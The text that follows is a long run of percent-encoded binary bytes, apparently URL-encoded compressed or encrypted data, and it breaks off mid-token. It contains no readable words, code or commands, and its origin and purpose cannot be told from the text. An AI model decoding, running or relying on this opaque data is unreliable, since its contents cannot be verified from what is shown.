9U%F6%B8L%DF%5C%2Fpd%9C%BB9%D7%5E%B5%3E6%B4%16%8E%D8%B2%5B%A5%81%BA%95%5D%AFgeRW1ugOL%D7V%9E%B4i%B7u%E8%D9%C9%A8%A9%05%29%DBS%BF%A6%F2%25%3B9%CA%10%17%FC%B8%5C9q%1Dju%28n%DA%B8T%C9%9Bz4m%03%9D%FF%98%7DX%87%D14%BB%CFU%81%D968Uf%D0%F2h%EF%5D%9A%FBf%2B%E0%8F%88%E1a%9Cf%BFO59%E9%A2y%EBci%0F%E6%AD%AD%B8%CDvY%BF%B7%FC%C0%1D%1E%B8d%E0U%818%7Ets%D4%16%8C%DDdc%FA%BE%09%F5%A8%DC%83%1F%1C%1A%18%C4%DC%DD%E5%3Cv%AC%D6%84y%90Zzp%19t%CC%3A%7C%EB2%BA%3D%13%3A%02%F1%CDG%2B%F8%EAj-%B6%3D%9Fw%5C%DB4%AF6%CBy%E4%FC%EEZ%1Ar%F1%28%AF%12%EB%B8dL%A8hA%BD%91%F9%0B%DCq%3Ajx%3B%2A.%90%A8%EEb%E8%82%AA%9D%60u%C11%B5Huj%B0%E9%29%F0%F5%EE%C1%21%1C%E4%8E%DB%9E%2C%8B-X%89l%3A%14%F2%A2%A7%03%A4%9B%DEa%D3%F4U%60%3C%02X%95%C4%D2%DB%F5%F8%D7C%D7I%7D6%0AH%2Frx%05yn%17%BFx%D5%2A3%B4U%EEW%C2%7E%05G%8CT%E4j%ADi%EB%9A4%7B%3A%88s%C2%E8kr%D1%06%B9%3C%E1d%3Et7x-%D9+%ADq%B3M%14.%99%25.%A0%F1%7C%5C%F14c%BDb%C7%04%B0%E8%E8h%97%B5%C6%3B%C7%F3Yj%DDD%88%5B%07%3B%81%E7%AAi%F9%CElsz%00%FB%E2%E2%98+%DB%F6.%F3f%9B%23%E5%B9%19%95%92%BD%E6D%F4%DE%F4%2F%FA%F9%8Cn%16%BA%E6N%E4%5C%06%06%24%C8w%F9%FAu%B3%3B+%F9%94%A1%3F%A5%85%D6%D5%07R%24%0DQ%2A%3D%D5%1A%2C%3E%21d%3A%B0%9D%1A%D1%9D%3E%5D%E4%5D%289%5E%C9%E7%88%AC2%8Ct%88e%CC%EEk%0B%90%5BAe%D5XG%FAl%A8%CC%B8%10%E4%B4%99m%CB%A7%8E%AC%BE%B9B7oDs%C820%8A%0F%B6%8B%AF%5C.5%3C%EBd7%D5t%BCKK%5C%A6%09%A1%D8%82%13%DF%0C%D1%DD%8C%9A%FC%10%07%99%3E%3D%A8%CB%D9%17T%3D%99vb%5E%A1%D9I%BE%3FI%03%D5%BB%ED%E6sY%D8%F1%18%13%83%D5W%2F%0C%F0%7EG%3C%86%E4%AF%C3%82%F8t0e%97%BB%E8s%9F%17%C4%98%B6%8D%5B%B7%B8%2A%BDB%2A%D0L%26%AFW%1E%EF%B4r%2C%CBms%0A%1Bz%97%1F%A3%D9o%03%E6%CE%B0%BF7%B1%84y%D8%A9s%B09%87%F4%98%BC%D5%9A%F98%CF%28%B3%2A%CB%AC%00%EE%9C%E4%2Fl%8B%88%1B%E2I%09Rn%D0%ADv%12%E0%2B%D5%09%02%40a%E7%B64o%10%DB%1F%A8%8F%ECu%16%F7%D5%E2%DAv%AA%89%A8%DD%B8%D2%0AL1%C8%0Az%00uQD%3D%92%B9%7C%B5erR%FD%EFT%DE%BC%C4%86g%C1%F5%05%7E%AC%B7%A0%23%A5%06%96%CAN%16r%061%F38I%C2l%D6%95%CD%7F%C4%05%A3%16aU%19%AC%83%E3%80%27%12%E4%82%AD%D4%B6%FD%94%13%F6%D7%18%94%AC%14%16%F2F%DA%A3f9%A2%F4%E1Kc%83%F3%C2yf%E4%0C%0B%C1%AA%B3%80%2C6%B8%A9%B1%C8%A7%D5%B7%FB%5D%C0%CC%7C%A9%BBr%96%F2%D4%D9+%C6%FA%A7%0En%B3%97%E6%88%A8%FAM%02%E6%1CrOQ%05%D4%E2b%25%FCF%95%D3L%1A%04%C5B%DC%CD2%FE%12K%9F%7B%90%B4%AA%2F7%17%E9%AE%84B%C0%93%17%90W%19%87%60%B9g%17%2F%B9%CC%3B%8A%80%C5%F1%D6u%0C%01%D7Y%BC%C7%91%E1Z%D3b%A4%C0%DD%8E%F7%D9%89%EDN%C1e%CFR%E7%D2%7C8i%80G%80%FC%1AJ%84%AEN4%13%A43%D7M%18%E2%BF0%AA3%9A%9D%83%DEW%CC%EF%C4%7D%40%8E%02p%C2%DB%ACgv%D1%EF%DC%B4%A2%D2%F52f%B0%F8%95P%E7%FA-%92%3F%B4Rn%22%840%0F%B7%DB%9B%DF%9B%08CN7%04g%01%F1%A4%BBLf3%00%C2P%B7%C7%842%E7%0D%96%E4%7D%18%02%D1%9A%9F%E5%CBfl%A9h%ABh%DDQ%C3%CF%9D%BF%3E%85I%A5%CB%85%E5%5D%C7%A0%D4%E0%7E%0D%26%3E_%F6%E5g%94gli%F5%E4%A4%2C%DF%83%1Fi%96%8C%FFe%C4%1C%08%B6%0E%84%0D%E8%8D%DA%DE%84+%12%AE%B8J%0A%24%16%E5%23%00%D2%8C%D3%C4%81%28r%EF%60u%E6%C2%83%9C7%88z%DB%7F%BE%87%DC%1C%F7%08%98Zl%0D%AFX%86%24%8C%D3%80.%DC%81J2%B9%17%2CHg%04%1B%5B%B7%A1w%81%FD%9B%01%C8%D4%0A%BA%BC%17%17%CA%80%F2%1D%F6%C1%2B%BF%1E%D4%D4%C64%FE%92O%8Db%94%B9%C2%0D%FE%15%9C%C0n%F9%1C%1A%0D%CC%F9%F7%96%A6%0F%DE%8CR%DF%18%01%EB%E6%D0%13%85%E1%E6%3F%F7%A2%83e%9E%28%17%06%A7%C9%FC%3A%9A%CBl%0DAG%5DE%FDY%D4%E2%08%F9%3A%29Y%7D9%A2J%D8u%F3%DE%DD%D6%C7%FEX%2C4S%D3%04%AD%990%C3%FEy%AE%5B%12A%CBU%5B%D3%01%2C%A2%7F%E5sRlq8%A8%E3%29%A2%19%E4%D0%13%D0N%7B%A4D%D0v%A45P%08R%FB%1E%A2%1D%8B%5Bu%BB%FAd%CE%3B%84nJv9%EE%D8p%283%BC%DC%AF%89%82Q%C8%25%8B%1EY%D5%F6%90%92%19%C1%96%9E%AE1%28%1F%EF%DB%01y5%08%CAP%98Qq%95K%CDt%EB%CE0%C5%C0%99L3%92q%FBOi%BF%BE%8B%C0%14d%BF.p%FF%B4K%EA.9%A5%A9%17%40N%B4%0A%C1%A2n%7B%3F%A4%C9%95%CB%B3%2BZv24%8DU%7F%E7a%E0%E8o%12%E5y%D9%F1%17%88%1C%94%16%C2%AA%81H%DA%2Cj%C7%2Ck%3Dv%7F%3C%EFu_15%AD%27n%D6n%27%CB%9A%C8%3A%96%9B%1A%E8z%C1%AE%86H%DF%05%EC%01XY%AE%A9FD%08%A5%D3%0A%1D8%21%A2%A2%13%96%0Az%D7%7D%AE%3B%A4%ED%C7y%05%FD-%DC%CB%C8%BE%29%00-%D23%EDk%3Da%C3%F3%2AQ%89%F3%BE9%108%BE%2F%80%9D%B9%08%89b%18W%DEs%24F%A2F%F1%17%E4%93%EDo%C6%08%A8%A6%8E%DC%5B%16%88%DD%F1%AD%B3%25%89%FB%8A%27r%02%D7xy%1D%97%13%07%0D%3A%82%C5%FB%F2%89%CE%D1%8E%7C%06x%17%3A%F2%28%A5s%C5%DE%C3%07%92%8B_%A5O%1E%A8t%F4%F3%98%DF%AF%90%A5S%DEJ%40%D94gYr%8B%FE%01%FDWC%5B%BA%EE%DE%B6L%84%7B%D3%C29.%FD%FC%1F%27%D5P%D9%BF%D8%A1%290W%D5qmJL%1BV%1E%D6%07%B2%ADc%8C%7DX%A9_%C6%92%7B%9A%ACR%24D%D5%06%81x%95%40%D5%DC%B4%12FP%3DI%E1%A4%EE%9B%CF%1F%B8s%E7i%9D%E5Q%2CNU%89%B9%87%F8xL%CCUo%B8x2%13%29I%8C%A8%A6%10u%268%0Fr%0E%1C%0Dy%C3%FE%91%AB%0F%C5%E4%93%99LA%F5%E1%FEbDgYq%0D%C3%B8%B2%A0%B0%91%E0%C71%B1%DE%84O%C2%B8%8B%A7x%C54%04%AB%1F%9B%26%18%2F%9E%F1%DA%5B%BAI%8ED%11%E2Jd1%29%27%D6%86%07%CD%B70J%01%3B%2B%E1o%08%CFE%BB%80%12%90%07%E6%B2%E1F%24%E4c%01%B6%88-%11%1E%94%17%11%E6%7E%5E%B1%3AFA%28Q%0D%D0%2Ar%D6%29%ADc%AEMI%E5%9A%25n%1D+%9B%D3o%27%BE%5Bnt%D0%AC%16%A2%EF%E0%D2%8D%D4-mFg0l%1A%3A%A2%9C%93%BAi%C9%E8%BF%C0d%3B%2AT%D1%85%C7U%19%19%99%F0%15+y%B1dF%03%81o%A2u%D7%C0%3B%DB%AED%E3%22%E9r%C18%02s%19%F6%E1%A6P%0B%B7-s%82%B9%B2%A5r%2A%A46%91%05%28%E9%CC%85%2Cr%60%85s%D9%84%E55%D5%60%CF%27%0C%AB%DC%8A%D8%8A%9B%FE%97%A3%E3%B8%08%B9%89e%B9%F6g%E3%DF%29%F8%BC%E4%E5%A7%D7pU%04v%E9%24%8F%D0%BE%9B%1A%09%A1%22%19%18%95%60%DD%0A%A2%B2%99Y%25%DF%A0%A4%BB%24%F22wL%A5%088%7FB%C1%9F%F5q%E8%5B%09%97%CA%CB%0E%D4%B3%AC%2A%F6%B6%B3%FB%DC%11g%DA%C3%C8%9F%CEE%D9%D5%F0%84%84%DEz%B3w%86%A1%0A%DC8%26%0E%85%EF%B6%02y%5D%17P%C6%EA%E5%93%60o%0F%98P%F8%3F%12%0Bjb%B7%A3+%D7%B12%BF%CF%CA9%FF%E3Ax9H%9AAz%A7p%D6v%B4%BC%1A%19%3F%1C%14k%80T%9F%05A%F7%A9%CEe%FB%C7%8D%8F%AF%C1%B2DB8%8D%7F%00Ba%95%BB%08h%C1%01zy%1B%F7%E8%CF%E9Xi%8A%1A%FFp%C9w%88%B7%5B%E0k%BF%CA%E2%A6%EEL%CB0%08%80x%2B%C7m%EAgW%AC%B7J%98h%00%604%A0C%AEq%D3L%A0%B1%5B%DE%CE%FC%98%C1%0A%C50%214%D0%88D%85%97%FC%B4%B1%60%CF%EB%F8.%86%8B%F9U%21%B7%D7%11%AB%9C%2Bd%04%EE%8A%81%2F%87%5D7%3C%08%D7%29%C3fX%B4%8D%A1%0CTX%7FT%83%AFx%8D%ADc4%F9%2By%C9%B6%AF1%CD%3F%D8%E2%9C%03%82%08i%A4%EA%8B%5BF%13%F4K%B3%A7%8E%C7+%D03%A5X%A6na%B4%B6%7B%8B%CB%07%C5%9B%89%23%DD%8BL%11%90%AD%BDw%0C%23%BD%F2%B1%3E%DF2y%0DV%81%BD%FE%E1%87%85C%5D%5C%8BFd%E2%83%BE%DC%BFjf%BE%B5%D1q%06%3B%A3%DC%5Cf-%17GO%CBW%60z%2F%C8%DC%F1A3%E6%7F%B4%E9%83%93%C3b%3FBa%C4w%DFW%88vT%97%96EH0%3F%CF%1E%9CQ%24%D0%A2Y%D6%D3%DDk5l%2B%0C%0E%EE%A5%DE%DC%A5%0B%F7O%95%CDP%7B%07%E5l%1Cp%B0%B4%3F%3D%CF%2BY%05p%BFl%CA%08%E1mez%A1%B2%1C%5CT%F3%1A%99%F4%CE%CE%EF%CB%0F%1E%3E%D8%B0%A2B%D1_%F4%B4%BD%21%9E%D8D%8By%86%BB%AA%94%8D%DF%9F%B8W%10K7%16%9Bd%D2%E6%8D8%F9%E8%AC%93%DF%1D%7C%A3%5E%D2%ABgH%B3%BF%84j%A5Y%C9%A2%BD%DBA%07PFd%9Bl%5C%A9%D3%3E%7B%8Eb%8Aq%FA%9E%7C%E1%93%D5%A3%E0%DF%B1%B5%E4%3E%AB%A0%15T%AFBsA%FD%AB%7F%AD%8E%A9%D7zX%F5%91x%B4%EBYG4%CCU%B3%91%BA%29%2AiL%CF%8DO%AC%02K%D3%D1%9A%CC_%07k%A92%FC%B8%DD%9C%5B%0E%17K%40%93%E06%87%85%E2%CB%B7%EE%AB%F7%BAi%DDK%28%04x%975%B0%C6%FC%9E%F7%8F%22zsfk%84nT%A1%D2%08%AE%BD%AB%95%EF%23e%7E%F8%D0z%10%F3%B28%C7LR%0B7%04%3D%831%0D%EB%C3%BC%3Cp%A8Q%99%E7%EEp%F5%7F8%1A%B6%B0%86%D7%A95%14%92%B8%BF%1A%DC%EA%D3d%8A%D3%7Dw%5D%E8%89%7F%F6%B9%F9%85%D7%06%C4%B0%B0%87%03%D4%8A%05%FB%D7q%7BH%7B%A2%18%B5%DCx%3E%0Eh%0Cc%7Co%BFI%835oL5%BE%3C%EExB2%9C%D0%86%18%5D%CCF%19D%13C%9A5%ECg%5Ea%01F%262%98%F1%D6-%AA%FDo%0C%870W%08%84%E7%A6f%1EG%EC%FB%7D%F4%FC%88%B6%3D5sd%80%89p%AC%C2%C0%F6%FD%5BB%22Qj%9A%2C%15%D7%8A%22k%A6%E7%3EN%27N%ECM%8DxY%C1%BA%D5%EB%AC%DD%A0%FFT%82%E6%1AQ%ED%DE%CD%15%12%E8%25%AB%28%A4%8Bs4%86A%C6ODRT%00a3%F7j0%1F%C7Z1%97%2F%1F%8E%1B%FF%CB%A4%0BdU%E6%D7%0E%0F%7FO%90%C3%B2%C4%CEs%176%A9j%D3%CA%A7Y%A8%99%EA%26+%91%EA%A7%08%F3%B5%CFxF%3B%F1C%2FR%CE%E5%B3%BD1%DEdg%C7%80%A8%BA%F7%D8W%3D4%F3%03%F3%7D+%DF%A6%FC%27%AEZ%1Bg%DFH%08X%11%DCWd%DB%CA%8A%97p%ECD%C6lF%2ACV%B0%86%82%FC%EE%C6%604F%1E%97%9B%3A%8C%0C%3F%96sV%19%A1%C88a%8D%AEI%B04%7B%9E%A9%DCg%F4iK%EEZ%F0%A0%82D%28%1E%1FW%9C%91%EE%2A%B0%C5U%2B%E3h%BB%3A%FC%E4%A76P%2A%85%E4%0D%C6%DF%7D%FAm%FD1%DC%D8%E7N%17%C7%EC%F3v%E9%3E1%FC%BC%B8%CE%B0s%97B5%E0%F1%40shs%B1Dn%BE%FD%F5%A2%CAPm%E4z4%FCn%0D%B1%D8F%AB%E2%A4%2F%2CM%09%C6%9A%AF%29mX%AC%F6pv%9A%FA%2BM%89F%AF%3C%26%D9CXKC%06%C9%FF%85B%89%A3%93%A4%DA%1D%F4%F7%3D%9B%19h%A8%1A%CDU%1FX%22%0B%18-%91%2C%0D%09%BA%2B%5B%FFl%3A%CD%BD%F6%00F%26%FA%9Egr%0Dd%89%A1%84%FD%86%9Es%B0%C9%A2%C7%29%85H%AA%B2%F7%CBC%E2%85N%28%06%3E%E9%9E%9E%C4%CB%CD%19O%80%85%C0%F6kM%E2%60S%9E%1A6%5E_%1C%C6%3E%D1%C9%8B-%1B%AC%3A%25%DF%E5T%881%89%5B%7E%09%3F%C3%02bD%89gA%3D%0DJ%11%F0I%B8%F5%CF%5Dm%2A%B6%2A%CB%7E%F4%2C%5D%2A%7C%26%F6%91u%F3d%09G2%5E%EF%A52%2F%CC%E30%C5%EF%1B%CA%7CB%40%B7%93J%94%D0%17%E9%1B%ADk%B3%91s%95%DAVt%00N%93%7B%2AR7%F0%5B-%EASU%87N%A9XdX%14%3D4%06%B1-6%C7%07%E2M%89%0E%EBp%A6%9FJG%2A%05w%B0%7E%ED%02u%E1%C1%05%9C%D4K6%BBL%05%EC%A1%00%B4%CAT7%CD%3E%F8%82%B9%8C%7C%0CU%2A%25%A2%A7F%1F%22%89M%89%AB%98%BFD%9F%89%EFh1%8E%1E%F0%16%AA%90%21%D9%A6%DB%D1%D5%1CP%29T%CD%17C%BB%F1%D9%A3%A2%F1%91%DC%2A%F4%84%BE%85%8A+%2B3%B6%BF%9F%B1%912%EE%0EDh%D2%A9%AA%0C%87%8C%F6%94%C5%D9%A6%F8%9D%FB%E9%AD%FAY%C2%25%D9%FE%DF%D5%E11%02%E2U%9A%1BPb%E1%96%CA+5%DF%B42.n%60%BF%3C%03pr%FC%E7%83%28%D1%8DK8%0E.%0BM%2C%E5-%E6E%1F%1F%BC%06%5E%FE%E70%97%AF%FD%D3C%EC%AE%23M%C2%5B%7C%92%C8%A51A%09%22n%E9%AD5%8E%14%AD%C2%168%94%0F%CF%98%9B%22%0D%AF%A3A%06%BC%09%1A%90y%8E%B5C%04%D8%5C%E1V%A9U%F2%5B%5C%98%27%2CX%D1H%95%C9%EEF%1A%DC%01s%C3%87H%12NQ%07%E13%3E%19%0DU%FF%B5%BB%DFp%B1%EC%CE%84%FC%CC%29%E2%DC%D8%28%B3%A5%F6%CE7%DC9V%07%E4%CA%FE%F0%19I%E7U%B2X%AE%3B%2A%8B%8E%ADU%EE%E7%0D%B1%13w5.p%AC%C4%12%A19h%8C%AD%BD%7B%E0%B4%E2v%86%8E%C7%E0L%EEup%A5%0F%5D%09%8Du1%F4h%DA%DC%A52P%12x%90%FD%BBWyR%EA%C7%E4%A9%D8%DA%F8%B0%1F%F4%5Do5%1CP%EB%DD%BA%8E%D9%948G%CA%9E%C4%09%3B%5DE%13%3A3%24%C8N%B8G%9F%04%0D%9D%F4%E5%84%A7%13o%CAZ%FC+%8C%BFr9%BB%9C%A8%95%ABE-%FF%A0%A1%B4%E4%E7%93%BE%D9%DC%D6%0D%D7M%0F%40%0C%25lG%870%09.Y%C1%CD%BB%60%DD%2CA%88%97%07C%89%8B%ADO%7FY0L%B1%09%EApT%B1%92%A1%08%E2S%21%A8_%3E-%7E%09%13%29%22%E9%94--RA%D3b%83xD%B362%5C%E3%BCVt%D1%CD%CD40%FA%8D%0E%DE%3D%3E%21H%9E%BEg%A6%1B%ABh%972I%E1%B8%5EJ%7B+z%10%EC%AA%40%14%87dt%5DJ%40%83%0C%0A%9El%8A%AC%14%CA%5Egt%97%EC9%AB%03V%C1%3A%05%B0%94%C1%F6%89%85L%EC%B2%8D%AD%01%A0%5B%C6%B5%B1a+%2C%03%CB%3F%7B%0E%21HF+%83t%23%5D%0A%81l%03%8C%AB%A7%D0%14%241j_r%DF%9En%E0%84F%7EI+%9C%9B%2C%7B%21%0E%0C%BF%D2%EF%99%C4I%93D%BE%F3%2F9%07%97%E5%F9%24%7Ec%03%25%E5%2A%DD%00%BF%E4%BF%C9WN%06u%E9s%86%F7%C5%91%40%BE%40m01%91%D2%86%AA%23%F40H%D1%CC%8Di%F5%C9%03%10%B8%B5%17%FF%27%D3%9CI%C2%93+%FB%F9%0B%E4%27%C3%D5%E24J%40%8Dc%CAE%A8%E5%DB%8A%AC%04%95.%D0%9E%26%03%85%D7%B7%5B+%B9z%0D%CF%8CJ%E1Rn%C0%2F%60%B7ba%22%0CS%C4%24%82%88%BA%E1OJ%10%2B%23FY%12%9D%B3%F0%83%B9%BBef%DF%FD1%5C%9CD%F8%1B%3E%2F%D8%FDR%90%B2%B0%C4i%E8%E6z%2B%FC%E0%A6%9DN%84%00Q%F6%809r%9Af%CAw%00%DFT%EFf%3D%0FY%D9%B4%D6n%2C%CF%3A%FA%3C%3F%090%D0%16%E7d%0E%F9%BDIgy%12%CE%80%B3%9CF%88i%DB%8E%09%A3%C0tJ%93%95%88%87%EAJ%C5%23%A3%F78z%A4%D1We%F3%C3%E4%DA%9A%ED%93%C4%3F%D4%26%BF%1F%AC%D2%81B%CF%9B%064%87%92%B4%FD%D8X%D6%13Is%D0Z%92%D7%F7%FC%F2%C4%0Cj%F6G_j%EA%D1%A5%F5%40%96%CAk%B4N%D4%89R%00%85%E4Z%5D%FE%F6%11I%92%7E%3F%B5%A0%A8%24%B1%CE%1F%A9E%03A%0B%7E.%F5%8F%1F%A4%28%B2%C6%A9%607%F48%FD%B5%ACF%0B%FC%F4%26%8CC%99%25w%3A%BF%95%00%E4r%070%3C%28d%02E%C5%5C%D7%9E6%89%D8%0E%60%2F%00%03%C6%9A%BF%99%F1%E9%84R%90%B9%84%CD%B5X5%FE%90%A7%A8%5B%19%93%B0%11%CA%D1%3BE%A2%DB%7B%116D6%D8%FCC%88%D7%1F%D5SOz%9F8%D9%84O%90%84%E8M%F7%13%B2%7F%CCW%E1%C7%C3%C8F%40%0A%CAc%18%B0%AE%04%88o%23%F0%C4%1D%CB%B4%B3%C9%CF%BF%81%ED%D3g%9E%B9b%DA6%81%BF%A98%5B%0A%FB%97%E0%82%7D2%2Cx%EAp%A7%CCd%8E%0D%D0%FCv%11N%D3t%E4%93%FB%B3%D7U%18%1A%E5%D9%3F%9F%CCo%DA%9E%12KNO%E7%FD%C9+%A6%97%2C%CE%94%7D%B2%A7y%7C%C0%60Q%EAt%B0%94%C5%A1%DC%B19%FA%E9%A8j%25At%05%A4%26%1F%1D%A4V%A4%FC%3ES%8A%C90VT3%D5%ED%8F%08G%10%097i%B1g%FE%EF%D0vf%8C%F0%F2%2F%0F%60l%A1pd%86%0Ef%2F%06%7Fe%D5%D4F%F8%89R%89%17z%7E%0F%F9%0Aq%F3%D5%81%C5%EE%B4%27%3EI%BB%E6%EC%CCI%7D%B8V%86%14%C5%B0W.%B8%BF%07%0C%B4%1F%5E%82%2F%3E%EB%99%80_%161%F6%A8Y%E8%2Ah%96m%AA%06%A51%22%8A%2B%8B%FB%034%BFG%2C%1B%28%02%C49t%BA%E02%F5%90%19x%3A%80%DD%D5%F3%3E%8E%99%85%88g+f3%A4%9FJ%FD%E7%89%92%B5%9D%9A%CE8J%D6%0B%E4%F8%3F%90%E1J%05%C0%09f%C1%AE%A6%EB%FC%AE%92%7D%C5%F0%E5%B2r%C7%A7%E4M%D4%B0%18%DE%B06%9EJ%D9%9B%19f%18%C1%03d1%C4I%FCp1%2A%B1%60%E4%3FD%A8%C9s%A6%CCX%98%3E%F4%AC%F9%D5%EA%87%C8%B0%AE%0A%87%B3%83%E3%B7%7C%0F%02%EBKq%F8O%BA%EF%D4%0D%CAsab%9E%D7S1i%CD%8284%FE%D8+%CF%D0%D8%93%AC%C7%86W%87%10%EA%22%1F%87%D2b%BAN3%AB%09%EBJ5h%03%DD%89%3E%5C%A4%D3%82V%9D%CF%23%11%DE%F9%40d%E2%E9%AA%E4h%DF%F9%24%B3L%8E%2C%85%90%A3W%89%9F%9D%B5%02%CAh%F2%F26%A0%E5m%C1i%E9%E1_%90%B8%FA%8E%B9I%B7%D3%22H%D7%E2+%FA-%2F%90r%04l%B8%A2Vp%96T%04i%A9fu%9C%96%C7j%CBf%F8e%FF%84%82%08%CBY%FC%3C%B95%A0%E2%89%E8%F1%F7%90G%8E%3AcZ%89y%0B%3E%23%DE%B6%FB%2F%E3%F8%180%0FRM%D95n%8D%D3%8E%E8%84W%ECI%0AZ%BE%01%8C%85%98%13%0A%C3%1B%EE%3B%89%A3%BD%F5VW%DA%D4%FB%A7z%8F.%E5%88%28H%D1%17R%0B%F4%12%EA%9AmMc-%B8%40%DD_-%1F%C6%E3%04%C3a%0B%0DA%83%EE%83v%07t%F4%F0%7F%CB%EB%B2%07%BE%3D%27%F3tN%5DX0%13E%D9G%2A%F8%11%EC%C2%CE%C9%1F%D6sS%7Ft%D6%25Hy%B89Lm%04%87E%80%D9y%E7%8C%0DHj%0A%9E%93%BF2%D0%B1%17%BCB%E3%01M%02%D0%87%A7%C9%D2321%8CJ%D1Pnr%E2u%02%5C%06t%DB%9B%C1I%F4.iZ%9D%EECxj%23%3D%F3t%5E%CB%AB%CE%DBx%83F%A9%02%1F%B1m%94%93%9FJ%B7%D8%BBF%FF%3D%3E5%7B%D1Fa9S%5B%CD%FB%02xC%97%9D%DD%88LL%EC%8CZ%9Ds%5D%85eL%D3%E1o%9D%C2%EB%5E%E2%BF2%10%A2%60%12%8C%AF%E4C%C0%C7%E6%D4%A0%C4%DF%1C%FC%AAGV%01%E7%01%BA+H%FA%019%3Bb%8F%9F%09%BB%C1D%A7%F6C%94%C5%B5%24%24%95%A7%1Bo%8C%FCe%14%F1%A8%28%B0%C2%D7%EE%D4%08rO%0EO%11%A3%2B%BAl%A5d%15%BB%C6p%A3%C1O%5D%9F%A3%E5%29x%DEH%D1%83%19%C4%CD%80%D2C%85B%0DC%60%E1l%899%08%DA%8F%13%D1%5C%99%FB-%A9DY%86k%B8%F1%8F%0C%D3%DE%85%C2I%A1%9D%A6c_%CAFBi%C6%80%CC%F1%C8%C1%D3%E8%BE%D2%D4s%B1%86q%CC%A5%90FAn%00hD%BF%96%9E%13I+%83%5E%5E%AE%EA%AF%19%25%7E%D2%94%F9%C7f%E4%CA%7F%B4%97%D6%B5%CF%F5%3B%91S%F9d6%40We%E7%FFD%F6%D3c%87o%F7%82Aw%C4%C3%60%F2%9D%93%C1yr%B1%23%DF%F33%8F%BF%C1%12%F3%CC%F28%063%0F%F0%90%C0%82X%5Cn%40%CE%C3%D9%3E%7D%B0V%BA%D7Z%C0f%D4%C4%15%8B%7F%A0%FE%09%5C%C3%9CDoK%B6%DBD%08W%BC%BE%A6%E0%12%26%40%FC%F0%FE%E3n%17%CA%FF%27%2A%AC%9A%FB%11p%CB%FF%82F%CBw%E2%B5%C56%DBo%21%F5%3BR%19%1EER%12%14%7B%A6%BF%25%7E%E9%5E%3A%C1%AB%98%94G%98%02u%BCW%D4uwL%EE%02_%98%10%F0%A2%1A%D5B%90%BE%0C%F7A%E5%E2%5E%BE%C7w%BF%A4%89%BE%A2%2CP%B1w%EA%5E%AE%BC%96-%F5N%FB%B5%BE%1C%8FY%23%5D%928%5B%24%3F%3E%95F%D4%8D%86%18%B5%89%BF%E0%82%F2%19Qz%1D%F4%97%FD%D1%BB%96%F4%09%C3%87%0EfG%C5L%06%00%1A%1F%05%80%B7%1B%DB%002U%DDl%AA%FAU%7D%E1%2F%B9%3C%DCk%A1%88%3C%1D6%1Fc%3E%8C%09%C8V%80%C1D%01%7E%CCr%A9%06%D7m_%1C%28%BBN%14%0D%D7%F5%9D4F%11%B4%28%84%D0%D9%1Bv%DF%CF%C4Q1%D1%AD%DCFlm%B3_g%0B9zM%A3%5C%23%FA%7DI%26%D0b%E3%FC%C1%F1%AB%D8%2C%3DH%E7%269Q%BE%AA%C6mR%5E%23%5Cc%F0T%A9%E2a-%28%D0%2B%98-%FD%22%60%C2%A8%F9%E9%F0%5Et2Q%10K%E0o%FF%1E%D2%B4E%D1%7D%E3%CC%8Ez%85J%F6%B0%7C%BE%F8%96F%8D%AB%D2%26%93%8A%3D%29Y%DB%86%83%C6%07%E4%B4%3B%F8%0Ekh%CD%5Ct%F9%06%07%D9%81%17%E4%9C%FE%9A%83%FB%7D%98%5D%E4M%10T%ED%B0%E0%E3%03%7C%0C%92IM%8FF%2B%D5t%DF%B9WWs%23%3F0p%94%22%DB%A1%B2D%0DB%BE%CB%19%12%82a%A9%DB%C4%CD%82%E1E%B6%D1L%1B%B6%CD%DC%94W%25%F1%2A%E7%A9%C6%D6%FF%02i%03%D6%0E%BB%AA%9A%AEI%D4F%18%8Ev%EF%B5%EC%D0%DDjM9%CE%D4%1F%C9%29b%AF%96E%C6%BC%B2%A7%A9%17%BD%C2%B1%DB%F4%E8%3E%C5%82%87sT%C7L%C2%D9%D8%C5%C1%E4G%D2%09%F9.%2A%1B%A8%A2%1B%8A%7B%0AG%85%1F7%21%DC%E9%BE%A2%14%5CF%2F%5D%AB%CCF%DE%91%EE%9F%B3%F1%AE%03oq%0A%F5OM%9A%F7%09SB%A7%FB%F8%B2%3Fr%02%89%F7%E6%5E%AC%A0%F4%7Es%9B%3C%07%C2%90%5E%E5C%BFtk%F3%91X%F4%A2%F9S%F2%D7a%FD%06%06%D6%C7%B4%9B%9C%A9%AF%9C%F0b%91%08%0E%1Bn%3D%FC%9Cp%B9%A1Mb%97%2Cj%DB%BB%7D%09r%06%A9%C0%D2%D0o%EAM%27T%87a%9A%A6HP%B33%9C%5D%86xX%86%81%A7%B1%18%A4%82%A6M%28%BE%CE%D9%F8G%E7.w%BD%9A%0F%23%29x%3Ad%EBU%B5%3E%0C%FAo%18%AFM%B7%EB%2F%1E%60%926%A6%AC%0C%15+%23%B2%3F%AD%7E%3E%16%2Bx%98u+%16X%0C%A8%86%FC%82%0F9%13%F2%03RH0%E8%9B%AC%E5%AB%90%2C%0E%83%E7v%80%3E%F0%9E%A9%0C%3B%A1%D8g%8B%A5%A7%A9j_%2A1Z%03%8C%B0G%91%85%E3%1F%A3%8B%FF%01A%D4%22a%1D%B3%18%D1%8A%B7%C5Fp%D9k%9C%230%E8%C8%D9I%AF-F%CC%84ru%08%29%03%8Ao%D3%EF%5E%1B%26%0A%5BW%B3%FBM%12%1E%83%D4%05%81%BA%BB%C6%8E%92%B0I%ABGpl%DD7%F6%EC%9B%A4%0A%E9%02Y%A1%25%ED%F2%8C%A8%D0%84%82qTsv8%96%90%A6%26%5D%A9%B2%CD%85e%7C7s%E3%9B%C5%5D%B2%8E%04%18%21%D0%7E%DDC%99%07%E6%8D%BB%83K%94%3F%EC%8F%10Z%F6t%B8%80%C1%A0%F1%BBL%94%1D%3A%E6%3D%D7O%04-%EAB%7E%EF%98%A9%9C%7B%A8%C9%FE%3Ckzs%03%27%BB%7E%AA%82%3Dd%0C%BE%A9%BD%EDW%B7%BC%05f%80%80%03%A8%15%25%FEp%9F%C3%E4%83%E9%8E%81%86%B2%ED%C5%C8w%3B%D7dq%CF%DF%B0H%8AUJ%12%5D%22%1Ct%D1%BE%85%60%D5%FCXg%27%A0%B4%22k%AA%03f%EC%8D%E7%FA6lq%05%08%FBzX%E3%1F%BA9%9F%B6%E0j%21%CB%21%ABe%A6%D2%F1%A1%ADp%7E%C3%8D%F1%F839%D5q%2B4%A1%3B0%EE%1Ci%40%10%E2%CDa%11%ED%E7%D1%28%CA%3C%CD%068K%19%17%C7%1C%13%2A%A4N%99%F7%DC%AC%E4Mp%FD%87%E2%C0%EEU%E5%A3%1C%AF%C